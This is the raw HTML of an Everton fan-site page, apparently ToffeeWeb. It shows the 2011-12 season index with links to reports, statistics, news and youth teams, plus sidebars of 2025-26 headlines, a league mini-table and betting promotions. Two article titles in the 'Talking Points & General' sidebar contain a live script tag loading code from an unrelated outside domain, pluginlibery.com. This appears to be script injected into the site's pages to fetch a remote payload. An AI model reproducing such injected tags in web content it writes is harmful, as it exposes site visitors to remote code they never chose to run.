<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary"> 
 <h6><a href="/season/11-12/">Season 2011-12</a></h6>
     <h2 class="tocheader">Everton Season 2011-12</h2>
     <p class="pagesubheading">&nbsp;After bucking the 24-year rule, and with no money, Everton struggle before a late-season surge lifts them up to seventh. </p>

 <div class="seasonnav">
<div class="seasonnavleft"><img border="0" src="/images/global/back.gif">&nbsp;<a href="/season/10-11/">Season 2010-11</a></div>
<div class="seasonnavright"><a href="/season/12-13/">Season 2012-13</a>&nbsp;<img border="0" src="/images/global/forward.gif"></div>
<div class="emptyclear"></div>
</div>
	
	
<div class="toclabel">
<h3><a href="first-team.php">The First Team</a></h3>
<p>Everything you need to know about Everton's 
            first team in all their competitions, with various stats and tables 
and match reports! 
  <p>Results are listed with <strong><a HREF="reports/index.php">Match Reports</a></strong>.&nbsp; 
          The full list of fixtures is protected by copyright but can be found
          <a href="http://www.evertonfc.com/match/fixtures-results.html">
          here</a> at the Official Everton Website. </div>

<div class="toclinks">

<ul>
<li><a HREF="reports/index.php">Match Reports</a></li>
<li><a HREF="appearances.php">Appearances</a></li>
<li> <a HREF="goalscorers.php">Goalscorers</a></li>
<li> <a HREF="goalmakers.php">Goalmakers</a></li>
<li> <a HREF="premtable.php">Premier League Table</a></li>
<li> <a HREF="progress.php">League Progress</a></li>
<li><a href="comparisons.php">Comparisons</a></li>
<li> <a href="squad.php">Everton Squad</a></li>
<li> <a HREF="discipline.php">Discipline</a></li>
<li><a HREF="tv.php">On TV</a></li>
</ul>

</div>

<div class="emptyclear"></div>
<div class="divider"></div>


  
    
	
	
	<div class="toclabel">
	
    <h3><a href="news&views.php">Latest News & Views</a></h3>
	<p> This section gives information on the latest happenings at the club.&nbsp;
    Use the News Links to quickly surf the web, or read our unique diary listing the fortunes of the club day-by-day, selected newspaper articles, our Player of the Month award, 
    the ever-popular and opinion-rich Mailbag, and other stuff.</p> 
     </div>
<div class="toclinks">
      <ul> 	
	<li><a HREF="preview.php"> Season Preview </a></li>
<li> <a href="/news/links.php">Everton News Links</a></li>
<li> <a href="diary/">Everton Season Diary</a></li>
<li> <a href="interviews/">News Interviews</a></li>
<li> <a href="media/">Media Articles</a></li>
<li> <a href="comment/">Comment</a></li>
<li> <a href="mailbag/">Mailbag Archive</a> </li>
<li> <a href="rumour-mill/">The Rumour Mill</a></li>
<li> <a HREF="potm.php">Player of the Month</a></li>
<li> <a HREF="transfers.php">Everton Transfers</a></li>
</ul>
</div>

<div class="emptyclear"></div>
<div class="divider"></div>


<div class="toclabel">
<h3><a href="in-the-wings.php">In the Wings</a></h3>
<p>Follow the Everton Reserves and Youth Academy teams.&nbsp;
    Results, match reports (when available) and other relevant information as and when we come across it.</p>
<p><span class="emphasis">Wanted:</span>
A correspondent who will follow and report on the
            progress of Everton Ladies &#8212; <strong><a href="mailto:editor@toffeeweb.com">e.mail
            the Editor</a></strong>

</div>

<div class="toclinks">
<ul>
<li><a HREF="reserves.php">Everton Reserves</a></li>
<li> <a href="under18s.php">Youth Academy U-18s</a></li>
<li> <a HREF="youthcup.php">   FA Youth Cup</a></li>
<li><a href="dallascup.php">Dallas Cup</a></li>
<li> <a href="ladies.php"> Everton Ladies</a></li>
</ul>

</div>

<div class="emptyclear"></div>
<div class="divider"></div>




     

</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769953759-brighton-and-hove-albion-v-everton-premier-league21-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47238.html">Everton reject Juventus’ Beto inquiry</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769956434-brighton-and-hove-albion-v-everton-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47239.html">James Tarkowski believes Beto “deserves” moments like the last-gasp equaliser</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769952745-brighton-and-hove-albion-v-everton-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47237.html">“I might have done a knee slide” - David Moyes on being booked for celebrating Beto’s equaliser</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://images.gc.evertonfcservices.co.uk/fit-in/1600x1600/f2bef0c0-ff7d-11f0-812b-635a80561036.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47236.html"> Eli Campbell joins Port Vale on loan</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769884814-brighton-and-hove-albion-v-everton-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47234.html">Brighton vs Everton Player Ratings: Beto’s late goal saves the day</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-brighton-a.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47233.html">Resilient All-Blacks steal a draw at Brighton from the jaws of defeat</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769853777-GlYe0JNWgAAnxen-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47227.html">Everton send an offer to sign Tyrique George on loan</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/splash/premier-league-2.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47232.html">Premier League — Matchweek 24</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47218.html">Sorry, Dwight, Enough is Enough</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47216.html">Calvert-Lewin shows Everton what they miss, Barry offers a glimpse of the future</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47211.html">Blues recover to get a draw after awful first half</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47200.html">Jack Grealish’s foot injury leaves Everton with a transfer conundrum</a></h4>

			  
                            <span class="azdetail">Zach&nbsp;Lowy                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47197.html">Defying Gravity: The Ever-Expanding Football Universe</a></h4>

			  
                            <span class="azdetail">Paul&nbsp;Quinn                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">6</td>
          <td>Liverpool</td>
          <td style="text-align: right; padding-right: 10px;">24</td>
          <td style="text-align: right; padding-right: 10px;">6</td>
          <td style="text-align: right; padding-right: 10px;">39</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">24</td>
          <td style="text-align: right; padding-right: 10px;">4</td>
          <td style="text-align: right; padding-right: 10px;">36</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">24</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">34</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">9</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>24</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>34</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">10</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">24</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">24</td>
          <td style="text-align: right; padding-right: 10px;">-3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47210.html">Hill Dickinson Stadium to host pre-World Cup Scotland International</a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47204.html">Premier League — Matchweek 23</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47180.html">Senegal lift Africa Cup of Nations after chaotic final<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Anjishnu&nbsp;Roy                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47174.html">Premier League — Matchweek 22</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



